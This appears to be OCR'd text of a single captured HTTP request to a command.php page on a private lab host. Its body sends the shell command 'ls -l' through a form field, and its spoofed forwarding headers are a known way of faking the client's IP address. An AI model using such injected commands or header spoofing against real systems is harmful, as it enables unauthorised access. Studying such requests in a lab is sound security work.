 1 POST /command.php HTTP/1.1
2 Host: 192.168.168.153
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Origin: http://192.168.168.153
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.168.153/command.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=os36obe8sb18lthldk3gd7s1d4
15 x-forwarded-for: 8.8.8.8
16 x-originating-ip: 8.8.8.8
17 x-remote-ip: 8.8.8.8
18 x-remote-addr: 8.8.8.8
19 Connection: close
20
21 radio=ls+-l&submit=Run